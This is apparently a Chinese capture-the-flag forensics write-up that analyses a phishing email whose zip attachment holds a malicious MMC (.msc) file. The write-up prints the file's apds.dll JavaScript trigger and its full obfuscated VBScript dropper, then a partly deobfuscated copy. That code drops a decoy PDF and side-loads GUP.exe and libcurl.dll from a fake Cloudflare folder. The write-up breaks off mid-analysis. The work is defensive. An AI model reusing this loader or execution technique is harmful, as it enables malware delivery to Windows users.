1.攻击者的邮箱是什么?
(注意: MD5(攻击者邮箱), 以 cyberchef 的为准) 示例: 9b04d152845ec0a378394003c96da594

打开邮件
a8cd5b4ba47e185d4a69a583fde84da5
2.受害者的邮箱是什么?
b9cae449f959162f0297fa43b458bd66
3.攻击者所投放的文件md5是什么?
(注意: MD5(受害者邮箱), 以 cyberchef 的为准) 示例: 9b04d152845ec0a378394003c96da594
提取附件
┌──(root㉿7)-[/mnt/f/蓝队/玄机/master_of_dfir]
└─# md5sum 关于组织参加第八届“强网杯”全国网络安全挑战赛的通知(11月2日至3日举行线上赛).zip
f436b02020fa59f3f71e0b6dcac6c7d3 关于组织参加第八届“强网杯”全国网络安全挑战赛的通知(11月2日至3日举行线上赛).zip
f436b02020fa59f3f71e0b6dcac6c7d3
4.攻击者所投放文件的密码是什么?
示例: 000nb
邮件中写明解压密码2024qwbs8
5.攻击者所使用的攻击载荷后缀是什么?
示例: lnk
密码2024qwbs8解压
发现是msc后缀
6.攻击者所使用的攻击载荷文件windows默认的打开方式的全称是什么?
示例: Microsoft Windows Based Scripting Host
Microsoft Management Console

7.攻击者所投放样本的初始执行语句在该攻击载荷文件的第几行?
92行为样本载荷
97行中eval触发
<String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.Document.ScopeNamespace.GetRoot().Name)</String>
8.经过初始执行后,攻击者所加载的第二部分载荷所使用的语言是什么?
解码92行载荷
<ConsoleTaskpads/>
<ViewSettingsCache/>
<ColumnSettingsCache/>
<StringTables>
<IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="40"/>
<StringTable>
<GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
<Strings>
<String ID="1" Refs="1">Favorites</String>
<String ID="10" Refs="2">// Console Root
var u=external.Document.Name;var v=""; var i=0;eval(decodeURIComponent("for (i=0;i<u.length;i++){h=u.charCodeAt(i).toString(16);v+=("000"+h).slice(-4);}"));var sN=external.Document.ScopeNamespace;var rN=sN.GetRoot();var mN=sN.GetChild(rN);var dN=sN.GetNext(mN);external.Document.ActiveView.ActiveScopeNode=dN;dO=external.Document.ActiveView.ControlObject;external.Document.ActiveView.ActiveScopeNode=mN;var XML=dO;XML.async=false;var xsl=XML;xsl.loadXML(unescape("<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="VBScript">
<![CDATA[
Dim mscLL
mscLL="_MSC"
For i=1 to Len(mscLL) Step 4
oFmXCTg=oFmXCTg & ChrW(CLng("&"&Chr(72) & Mid(mscLL,i,4)))
Next
Set RTcxFmy=CreateObject(Chr(3440-3363)&Chr(105)&Chr(Int("99"))&"r"&Chr(Int("&H6f"))&Chr(&H73)&Chr(Int("111"))&Chr(102)&Chr(&H74)&Chr(46)&Chr(Int("88"))&Chr(77)&Chr(Int("&H4c"))&"D"&"O"&"M" )
RTcxFmy.Async=Chr(Int("&H46"))&Chr(Int("97"))&Chr(Int("108"))&"s"&Chr(Int("&H65"))
RTcxFmy.Load( oFmXCTg )
AJ8p
Function Xk7fbp8v(inp)
Dim q4XPbvoV
Dim HxWK
Set q4XPbvoV=CreateObject(Chr(&H4d)&"S"&Chr(Int("&H58"))&Chr(Int("77"))&Chr(247988/3263)&Chr(&H32)&Chr(Int("&H2e"))&Chr(Int("68"))&Chr(Int("&H4f"))&Chr(Int("&H4d"))&Chr(&H44)&Chr(2427-2316)&"c"&Chr(Int("&H75"))&Chr(&H6d)&Chr(101)&Chr(&H6e)&Chr(-1790+1906))
Set HxWK=q4XPbvoV.createElement(Chr(545-448))
HxWK.DataType=Chr(98)&Chr(Int("105"))&Chr(110)&Chr(Int("46"))&Chr(98)&Chr(97)&Chr(115)&Chr(Int("101"))&Chr(Int("&H36"))&Chr(6238-6186)
HxWK.Text=inp
Xk7fbp8v=HxWK.nodeTypedValue
End Function
Function AJ8p()
On Error Resume Next
Dim AgUvcCuHzzbl
Dim DfAV40y
Dim gwqhhV
Dim JJNe
Dim Mw7U
Dim O8B1OrkTW
OMxa=Chr(Int("53"))&Chr(Int("&H31"))&Chr(&H37)&Chr(51)&Chr(52)&Chr(101)&Chr(56)&Chr(Int("&H65"))&Chr(&H37)&Chr(Int("101"))&Chr(&H63)&Chr(Int("&H34"))&Chr(&H37)&Chr(Int("101"))&Chr(&H63)&Chr(Int("55"))&Chr(53)&Chr(Int("51"))&Chr(Int("99"))&Chr(Int("50"))&Chr(&H35)&Chr(50)&Chr(&H61)&Chr(Int("48"))&Chr(Int("55"))&Chr(Int("&H62"))&Chr(&H32)&Chr(&H63)&Chr(Int("&H35"))&Chr(Int("49"))&Chr(54)&Chr(&H62)&Chr(53)&Chr(Int("99"))&Chr(&H34)&Chr(Int("97"))&Chr(&H32)&Chr(48)&Chr(49)&Chr(&H63)&Chr(Int("&H35"))&Chr(Int("102"))&Chr(51)&Chr(Int("97"))&Chr(Int("55"))&Chr(&H66)&Chr(53)&Chr(49)&Chr(Int("54"))&Chr(Int("&H37"))&Chr(Int("54"))&Chr(&H66)&Chr(Int("50"))&Chr(&H30)&Chr(&H31)&Chr(Int("&H64"))&Chr(53)&Chr(&H31)&Chr(Int("54"))&Chr(56)&Chr(Int("53"))&Chr(54)&Chr(&H66)&Chr(Int("&H64"))&Chr(55)&Chr(102)&Chr(Int("&H35"))&Chr(49)&Chr(Int("55"))&Chr(101)&Chr(Int("&H64"))&Chr(99)&Chr(Int("&H35"))&Chr(Int("98"))&Chr(Int("56"))&Chr(57)&Chr(&H35)&Chr(Int("49"))&Chr(&H36)&Chr(&H38)&Chr(Int("&H36"))&Chr(51)&Chr(Int("49"))&Chr(Int("49"))&Chr(Int("&H36"))&Chr(Int("50"))&Chr(Int("&H31"))&Chr(Int("56"))&Chr(56)&Chr(100)&Chr(Int("53"))&Chr(Int("98"))&Chr(&H37)&Chr(Int("54"))&Chr(Int("56"))&Chr(Int("52"))&Chr(Int("57"))&Chr(Int("&H30"))&Chr(Int("49"))&Chr(Int("97"))&Chr(Int("55"))&Chr(Int("&H37"))&Chr(101)&Chr(Int("&H35"))&Chr(Int("&H66"))&Chr(Int("&H66"))&Chr(&H30)&Chr(&H38)&Chr(48)&Chr(Int("48"))&Chr(Int("51"))&Chr(Int("&H31"))&Chr(&H30)&Chr(&H30)&Chr(51)&Chr(49)&Chr(Int("&H36"))&Chr(Int("&H37"))&Chr(&H30)&Chr(Int("56"))&Chr(Int("48"))&Chr(Int("&H30"))&Chr(Int("&H33"))&Chr(Int("50"))&Chr(54)&Chr(53)&Chr(Int("101"))&Chr(Int("53"))&Chr(&H38)&Chr(Int("&H31"))&Chr(Int("&H66"))&Chr(&H33)&Chr(Int("&H30"))&Chr(&H30)&Chr(Int("&H33"))&Chr(&H33)&Chr(Int("&H36"))&Chr(Int("&H35"))&Chr(Int("101"))&Chr(Int("53"))&Chr(&H34)&Chr(Int("101"))&Chr(51)&Chr(&H65)&Chr(&H38)&Chr(Int("&H38"))&Chr(Int("52"))&Chr(Int("99"))&Chr(55)&Chr(Int("&H65"))&Chr(&H62)&Chr(Int("&H66"))&Chr(&H34)&Chr(Int("101"))&Chr(Int("48"))&Chr(&H61)&Chr(56)&Chr(100)&Chr(Int("53"))&Chr(98)&Chr(Int("&H66"))&Chr(Int("102"))&Chr(Int("48"))&Chr(&H39)&Chr(48)&Chr(Int("&H30"))&Chr(Int("50"))&Chr(101)&Chr(48)&Chr(Int("48"))&Chr(Int("55"))&Chr(48)&Chr(&H30)&Chr(&H30)&Chr(Int("54"))&Chr(&H34)&Chr(48)&Chr(Int("48"))&Chr(54)&Chr(&H36)
Set AgUvcCuHzzbl=CreateObject(Chr(Int("&H57"))&Chr(537-454)&Chr(99)&Chr(3218-3104)&Chr(Int("&H69"))&Chr(Int("&H70"))&Chr(-3081+3197)&Chr(&H2e)&Chr(&H53)&Chr(104)&"e"&Chr(Int("108"))&"l")
Set DfAV40y=CreateObject(Chr(Int("83"))&Chr(6597-6498)&Chr(114)&Chr(Int("&H69"))&"p"&Chr(Int("116"))&Chr(2693-2588)&"n"&Chr(Int("103"))&Chr(125212/2722)&Chr(Int("&H46"))&Chr(Int("105"))&Chr(108)&Chr(101)&Chr(22908/276)&"y"&"s"&Chr(4733-4617)&"e"&Chr(Int("109"))&Chr(&H4f)&Chr(Int("98"))&Chr(&H6a)&Chr(101)&Chr(99)&Chr(Int("116")))
O8B1OrkTW=AgUvcCuHzzbl.ExpandEnvironmentStrings(Chr(37)&Chr(Int("&H50"))&Chr(Int("&H72"))&Chr(Int("111"))&Chr(Int("&H67"))&Chr(114)&Chr(Int("&H61"))&Chr(109)&"F"&Chr(Int("&H69"))&"l"&"e"&Chr(-1605+1720)&Chr(Int("37")))
P59b6scR2TD9=O8B1OrkTW & Chr(2088-1996)&"C"&Chr(Int("108"))&Chr(270729/2439)&Chr(Int("117"))&"d"&Chr(Int("102"))&Chr(108)&Chr(97)&Chr(Int("114"))&Chr(&H65)
DfAV40y.CreateFolder(P59b6scR2TD9)
gwqhhV=P59b6scR2TD9 & Chr(92) & Chr(Int("71"))&Chr(85)&Chr(Int("&H50"))&Chr(Int("&H2e"))&Chr(&H65)&Chr(&H78)&Chr(1805-1704)
JJNe=P59b6scR2TD9 & Chr(92) & Chr(Int("&H6c"))&Chr(Int("&H69"))&Chr(98)&Chr(Int("&H63"))&Chr(117)&Chr(&H72)&Chr(Int("&H6c"))&Chr(&H2e)&Chr(&H64)&Chr(108)&Chr(Int("108"))
For i=1 to Len(OMxa) Step 4
FRURX=FRURX & ChrW(CLng("&"&Chr(72) & Mid(OMxa,i,4)))
Next
Mw7U=DfAV40y.GetSpecialFolder(2) & Chr(92) & FRURX
Set aZPHxtz4=RTcxFmy.selectNodes( Chr(29281/623)&Chr(Int("&H4d"))&Chr(77)&Chr(1587-1520)&Chr(Int("95"))&Chr(67)&Chr(Int("&H6f"))&"n"&Chr(Int("115"))&Chr(Int("&H6f"))&Chr(108)&Chr(Int("&H65"))&Chr(70)&Chr(&H69)&Chr(108)&Chr(101)&Chr(47)&"B"&"i"&Chr(6710-6600)&Chr(&H61)&Chr(Int("114"))&Chr(Int("121"))&Chr(&H53)&Chr(116)&"o"&Chr(221844/1946)&Chr(97)&Chr(Int("103"))&Chr(Int("&H65"))&Chr(4621-4574)&Chr(&H42)&Chr(105)&Chr(Int("110"))&Chr(&H61)&Chr(8019-7905)&"y"&Chr(Int("&H5b"))&Chr(64)&Chr(Int("78"))&Chr(&H61)&Chr(Int("&H6d"))&Chr(Int("&H65"))&Chr(&H3d)&Chr(Int("&H27"))&Chr(&H43)&Chr(79)&Chr(Int("&H4e"))&Chr(&H53)&Chr(8290-8211)&Chr(Int("76"))&Chr(6677-6608)&Chr(&H5f)&Chr(Int("84"))&Chr(1018-936)&Chr(&H45)&Chr(&H45)&Chr(Int("39"))&Chr(&H5d) )
rqsgO2mBfu=aZPHxtz4(0).text
UoLAunW=Xk7fbp8v(rqsgO2mBfu)
Dim jXnaWeLQ12
Set jXnaWeLQ12=CreateObject(Chr(65)&Chr(&H44)&Chr(Int("&H4f"))&Chr(68)&Chr(4574-4508)&Chr(46)&"S"&Chr(Int("&H74"))&Chr(6960-6846)&Chr(Int("101"))&Chr(Int("&H61"))&Chr(Int("109")))
jXnaWeLQ12.Type=1
jXnaWeLQ12.Open
jXnaWeLQ12.Write UoLAunW
jXnaWeLQ12.SaveToFile Mw7U,2
AgUvcCuHzzbl.run """" & Mw7U & """",1,false
Set aZPHxtz4=RTcxFmy.selectNodes( Chr(47)&Chr(&H4d)&Chr(77)&"C"&Chr(95)&Chr(Int("&H43"))&"o"&Chr(Int("110"))&Chr(&H73)&Chr(Int("111"))&"l"&Chr(&H65)&Chr(Int("&H46"))&"i"&Chr(5094-4986)&Chr(101)&Chr(Int("47"))&Chr(331-265)&Chr(105)&Chr(Int("&H6e"))&Chr(Int("&H61"))&Chr(&H72)&Chr(Int("121"))&Chr(&H53)&Chr(116)&"o"&"r"&Chr(-1088+1185)&Chr(2152-2049)&Chr(266943/2643)&Chr(Int("47"))&Chr(-385+451)&Chr(105)&Chr(Int("&H6e"))&Chr(Int("&H61"))&Chr(114)&Chr(Int("&H79"))&Chr(91)&"@"&Chr(Int("78"))&Chr(Int("97"))&Chr(&H6d)&Chr(&H65)&Chr(Int("&H3d"))&Chr(3877-3838)&Chr(Int("67"))&Chr(&H4f)&Chr(78)&Chr(83)&Chr(79)&Chr(Int("&H4c"))&Chr(Int("69"))&Chr(419-324)&"M"&Chr(Int("&H45"))&Chr(Int("78"))&"U"&Chr(Int("39"))&Chr(Int("&H5d")) )
Ze1C=aZPHxtz4(0).text
Set aZPHxtz4 = RTcxFmy.selectNodes( Chr(&H2f)&Chr(-1536+1613)&Chr(4928/64)&Chr(67)&Chr(345-250)&Chr(Int("67"))&Chr(111)&"n"&Chr(&H73)&Chr(Int("&H6f"))&Chr(&H6c)&Chr(Int("101"))&Chr(145110/2073)&Chr(&H69)&Chr(108)&Chr(Int("101"))&Chr(Int("&H2f"))&Chr(66)&Chr(&H69)&Chr(1514-1404)&Chr(Int("97"))&Chr(Int("&H72"))&Chr(Int("121"))&Chr(83)&Chr(212744/1834)&Chr(&H6f)&Chr(Int("114"))&Chr(Int("97"))&Chr(&H67)&Chr(-749+850)&Chr(-3015+3062)&Chr(Int("&H42"))&"i"&Chr(&H6e)&Chr(Int("&H61"))&Chr(114)&Chr(Int("&H79"))&Chr(Int("91"))&Chr(&H40)&Chr(Int("&H4e"))&Chr(&H61)&Chr(109)&Chr(101)&Chr(&H3d)&Chr(-548+587)&Chr(67)&Chr(Int("&H4f"))&Chr(3379-3301)&"S"&"O"&Chr(-1145+1221)&Chr(Int("&H45"))&"_"&Chr(-626+706)&Chr(Int("65"))&Chr(78)&"E"&Chr(39)&Chr(Int("93")) )
JozMh9jg=aZPHxtz4(0).text
AnZUOdqFuMEw=Xk7fbp8v(Ze1C)
s4fr2y4Q7lvQ=Xk7fbp8v(JozMh9jg)
Dim cHh5wARUext
Set cHh5wARUext=CreateObject(Chr(65)&Chr(&H44)&Chr(Int("&H4f"))&Chr(68)&Chr(4574-4508)&Chr(46)&"S"&Chr(Int("&H74"))&Chr(6960-6846)&Chr(Int("101"))&Chr(Int("&H61"))&Chr(Int("109")))
cHh5wARUext.Type=1
cHh5wARUext.Open
cHh5wARUext.Write AnZUOdqFuMEw
cHh5wARUext.SaveToFile gwqhhV,2
Dim BKzG1ldRw7
Set BKzG1ldRw7=CreateObject(Chr(65)&Chr(&H44)&Chr(Int("&H4f"))&Chr(68)&Chr(4574-4508)&Chr(46)&"S"&Chr(Int("&H74"))&Chr(6960-6846)&Chr(Int("101"))&Chr(Int("&H61"))&Chr(Int("109")))
BKzG1ldRw7.Type=1
BKzG1ldRw7.Open
BKzG1ldRw7.Write s4fr2y4Q7lvQ
BKzG1ldRw7.SaveToFile JJNe,2
AgUvcCuHzzbl.run """" & gwqhhV & """" & Chr(Int("32"))&Chr(&H74)&Chr(&H20)&Chr(&H38)&"."&Chr(56)&Chr(Int("46"))&Chr(Int("&H38"))&"."&Chr(-129+185),0,false
End Function
Public Function i9Vu0(ByVal Value,ByVal Shift)
i9Vu0=Value
If Shift>0 Then
If Value>0 Then
i9Vu0=Int(i9Vu0/(2^Shift))
Else
If Shift>31 Then
i9Vu0=0
Else
i9Vu0=i9Vu0 And &H7FFFFFFF
i9Vu0=Int(i9Vu0/(2^Shift))
i9Vu0=i9Vu0 Or 2^(31-Shift)
End If
End If
End If
End Function
Public Function PIvwo4QDjBC(ByVal Value,ByVal Shift)
PIvwo4QDjBC=Value
If Shift>0 Then
Dim i
Dim m
For i=1 To Shift
m=PIvwo4QDjBC And &H40000000
PIvwo4QDjBC=(PIvwo4QDjBC And &H3FFFFFFF)*2
If m<>0 Then
PIvwo4QDjBC=PIvwo4QDjBC Or &H80000000
End If
Next
End If
End Function
Public Function eUBp1LoLYEMy(ByVal num)
Const rkLx=5570645
Const beweT2U=52428
Const d1=7
Const d2=14
Dim t,u,out
t=(num Xor i9Vu0(num,d2)) And beweT2U
u=num Xor t Xor PIvwo4QDjBC(t,d2)
t=(u Xor i9Vu0(u,d1)) And rkLx
out=(u Xor t Xor PIvwo4QDjBC(t,d1))
eUBp1LoLYEMy=out
End Function
Public Function FTKaWvcYaGWt(ByRef MiCzi9())
Dim i,fr,upJNNa,raw
Dim a,b,c,d
Dim YBx4PZLTHSQ1
Dim EJSi8qJd0()
Dim a2,b2
YBx4PZLTHSQ1=""
For i=0 To (UBound(MiCzi9)/4+1)
fr=i*4
If fr>UBound(MiCzi9) Then
Exit For
End If
upJNNa=0
upJNNa=upJNNa Or PIvwo4QDjBC(MiCzi9(fr+3),24)
upJNNa=upJNNa Or PIvwo4QDjBC(MiCzi9(fr+2),16)
upJNNa=upJNNa Or PIvwo4QDjBC(MiCzi9(fr+1),8)
upJNNa=upJNNa Or MiCzi9(fr+0)
raw=eUBp1LoLYEMy(upJNNa)
a=Chr(i9Vu0((raw And &HFF000000),24))
b=Chr(i9Vu0((raw And 16711680),16))
c=Chr(i9Vu0((raw And 65280),8))
d=Chr(i9Vu0((raw And 255),0))
YBx4PZLTHSQ1=YBx4PZLTHSQ1+d+c+b+a
Next
FTKaWvcYaGWt=YBx4PZLTHSQ1
End Function
Public Function t4zFxxgg22(MiCzi9)
Dim CYhV8N(),Liefs(),arrayByte3(255)
Dim Rp7jaY2jOqr(63),arrayLong5(63)
Dim Mbt0mzk6(63),NALQp0Gu3
Dim b7Z9n8,iter,VKkZEf,ZyvKLLyyHHD
Dim YBx4PZLTHSQ1
MiCzi9=Replace(MiCzi9,vbCr,vbNullString)
MiCzi9=Replace(MiCzi9,vbLf,vbNullString)
ZyvKLLyyHHD=Len(MiCzi9) Mod 4
If InStrRev(MiCzi9,"==") Then
b7Z9n8=2
ElseIf InStrRev(MiCzi9,""+"=") Then
b7Z9n8=1
End If
For ZyvKLLyyHHD=0 To 255
Select Case ZyvKLLyyHHD
Case 65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90
arrayByte3(ZyvKLLyyHHD)=ZyvKLLyyHHD-65
Case 97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122
arrayByte3(ZyvKLLyyHHD)=ZyvKLLyyHHD-71
Case 48,49,50,51,52,53,54,55,56,57
arrayByte3(ZyvKLLyyHHD)=ZyvKLLyyHHD+4
Case 43
arrayByte3(ZyvKLLyyHHD)=62
Case 47
arrayByte3(ZyvKLLyyHHD)=63
Case Else
End Select
Next
For ZyvKLLyyHHD=0 To 63
Rp7jaY2jOqr(ZyvKLLyyHHD)=ZyvKLLyyHHD*64
arrayLong5(ZyvKLLyyHHD)=ZyvKLLyyHHD*4096
Mbt0mzk6(ZyvKLLyyHHD)=ZyvKLLyyHHD*262144
Next
Liefs=StrConv(MiCzi9,vbFromUnicode)
ReDim CYhV8N((((UBound(Liefs)+1)\4)*3)-1)
For iter=0 To UBound(Liefs) Step 4
NALQp0Gu3=Mbt0mzk6(arrayByte3(Liefs(iter)))+arrayLong5(arrayByte3(Liefs(iter+1)))+Rp7jaY2jOqr(arrayByte3(Liefs(iter+2)))+arrayByte3(Liefs(iter+3))
ZyvKLLyyHHD=NALQp0Gu3 And 16711680
CYhV8N(VKkZEf)=ZyvKLLyyHHD\65536
ZyvKLLyyHHD=NALQp0Gu3 And 65280
CYhV8N(VKkZEf+1)=ZyvKLLyyHHD\256
CYhV8N(VKkZEf+2)=NALQp0Gu3 And 255
VKkZEf=VKkZEf+3
Next
YBx4PZLTHSQ1=StrConv(CYhV8N,vbUnicode)
If b7Z9n8 Then YBx4PZLTHSQ1=Left(YBx4PZLTHSQ1,Len(YBx4PZLTHSQ1)-b7Z9n8)
t4zFxxgg22=FTKaWvcYaGWt(StrConv(YBx4PZLTHSQ1,vbFromUnicode))
t4zFxxgg22=qY7AOEpU1wn(t4zFxxgg22,"~")
End Function
Function qY7AOEpU1wn(str,chars)
Dim fqX3dbudmU
Dim XVZECKbx()
XVZECKbx=Split(str,chars)
fqX3dbudmU=UBound(XVZECKbx,1)
If fqX3dbudmU<>0 Then
str=Left(str,Len(str)-fqX3dbudmU)
End If
qY7AOEpU1wn=str
End Function
]]></ms:script>
</stylesheet>".replace("_MSC",v)));XML.transformNode(xsl)
</String>
<String ID="23" Refs="2">Document</String>
<String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
<String ID="38" Refs="2">Main</String>
<String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.Document.ScopeNamespace.GetRoot().Name)</String>
</Strings>
</StringTable>
</StringTables>
发现
<ms:script implements-prefix="user" language="VBScript">
9.攻击者所进行的第二部分载荷其将白EXE存在了什么地方?
(注意: 需要提供完成的解混淆后的第二部分载荷 s*******s 函数的参数) 提交需要 MD5(参数内容) 以 Cyberchef 结果为准 示例: 9b04d152845ec0a378394003c96da594
vbs中有很多混淆,去混淆后代码
Dim mscLL
mscLL="_MSC"
For i=1 to Len(mscLL) Step 4
oFmXCTg=oFmXCTg & ChrW(CLng("&"&Chr(72) & Mid(mscLL,i,4)))
Next
Set RTcxFmy=CreateObject("Microsoft.XMLDOM")
RTcxFmy.Async=False
RTcxFmy.Load(oFmXCTg)
AJ8p
Function Xk7fbp8v(inp)
Dim q4XPbvoV
Dim HxWK
Set q4XPbvoV=CreateObject("MSXML2.DOMDocument")
Set HxWK=q4XPbvoV.createElement("a")
HxWK.DataType="bin.base64"
HxWK.Text=inp
Xk7fbp8v=HxWK.nodeTypedValue
End Function
Function AJ8p()
On Error Resume Next
Dim AgUvcCuHzzbl
Dim DfAV40y
Dim gwqhhV
Dim JJNe
Dim Mw7U
Dim O8B1OrkTW
OMxa="51734e8e7ec47ec753c252a07b2c516b5c4a201c5f3a7f51676f201d516856fd7f517edc5b895168631162188d5b7684901a77e5ff08003100316708003265e581f3003365e54e3e884c7ebf4e0a8d5bff09002e007000640066"
Set AgUvcCuHzzbl=CreateObject("WScript.Shell")
Set DfAV40y=CreateObject("Scripting.FileSystemObject")
O8B1OrkTW=AgUvcCuHzzbl.ExpandEnvironmentStrings("%ProgramFiles%")
P59b6scR2TD9=O8B1OrkTW & "\Cloudflare"
DfAV40y.CreateFolder(P59b6scR2TD9)
gwqhhV=P59b6scR2TD9 & "\GUP.exe"
JJNe=P59b6scR2TD9 & "\libcurl.dll"
For i=1 to Len(OMxa) Step 4
FRURX=FRURX & ChrW(CLng("&"&Chr(72) & Mid(OMxa,i,4)))
Next
Mw7U=DfAV40y.GetSpecialFolder(2) & ”\“ & FRURX
Set aZPHxtz4=RTcxFmy.selectNodes("/MMC_ConsoleFile/BinaryStorage/Binary[@Name='CONSOLE_TREE']" )
rqsgO2mBfu=aZPHxtz4(0).text
UoLAunW=Xk7fbp8v(rqsgO2mBfu)
Dim jXnaWeLQ12
Set jXnaWeLQ12=CreateObject("ADODB.Stream")
jXnaWeLQ12.Type=1
jXnaWeLQ12.Open
jXnaWeLQ12.Write UoLAunW
jXnaWeLQ12.SaveToFile Mw7U,2
AgUvcCuHzzbl.run """"& Mw7U &"""",1,false
Set aZPHxtz4=RTcxFmy.selectNodes("/MMC_ConsoleFile/BinaryStorage/Binary[@Name='CONSOLE_MENU']" )
Ze1C=aZPHxtz4(0).text
Set aZPHxtz4 = RTcxFmy.selectNodes("/MMC_ConsoleFile/BinaryStorage/Binary[@Name='CONSOLE_PANE']" )
JozMh9jg=aZPHxtz4(0).text
